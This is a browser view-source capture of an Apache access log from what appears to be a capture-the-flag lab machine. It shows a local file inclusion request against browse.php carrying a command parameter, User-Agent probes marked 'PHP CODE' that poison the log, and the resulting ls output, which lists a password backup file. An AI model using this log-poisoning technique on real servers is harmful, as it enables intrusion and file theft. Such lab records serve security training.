 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log&sad=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.15 - - [08/Apr/2021:19:45:51 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10 10.10.14.15 - - [08/Apr/2021:19:47:15 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
11 10.10.14.15 - - [08/Apr/2021:19:48:04 +0200] "GET /browse.php?file=asd HTTP/1.1" 200 351 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
12 10.10.14.15 - - [08/Apr/2021:19:48:12 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1351 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
13 10.10.14.15 - - [08/Apr/2021:19:48:15 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1538 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
14 10.10.14.15 - - [08/Apr/2021:19:48:47 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1725 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox
15 10.10.14.15 - - [08/Apr/2021:19:49:05 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 1912 "-" "Hello"
16 10.10.14.15 - - [08/Apr/2021:19:49:15 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2036 "-" "Hello"
17 10.10.14.15 - - [08/Apr/2021:19:49:22 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2160 "-" "\"Hello\""
18 10.10.14.15 - - [08/Apr/2021:19:49:33 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2288 "-" "'Hello'"
19 10.10.14.15 - - [08/Apr/2021:19:49:39 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2414 "-" "'Hello'"
20 10.10.14.15 - - [08/Apr/2021:19:50:54 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2540 "-" ""
21 10.10.14.15 - - [08/Apr/2021:19:51:02 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2659 "-" ""
22 10.10.14.15 - - [08/Apr/2021:19:51:07 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2778 "-" ""
23 10.10.14.15 - - [08/Apr/2021:19:51:18 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 2897 "-" "PHP CODE"
24 10.10.14.15 - - [08/Apr/2021:19:51:22 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 3024 "-" "PHP CODE"
25 10.10.14.15 - - [08/Apr/2021:19:52:16 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 3151 "-" "browse.php
26 index.php
27 info.php
28 ini.php
29 listfiles.php
30 phpinfo.php
31 pwdbackup.txt
32 "
33 10.10.14.15 - - [08/Apr/2021:19:52:22 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 3395 "-" "browse.php
34 index.php
35 info.php
36 ini.php
37 listfiles.php
38 phpinfo.php
39 pwdbackup.txt
40 "
41 10.10.14.15 - - [08/Apr/2021:19:52:41 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 3639 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox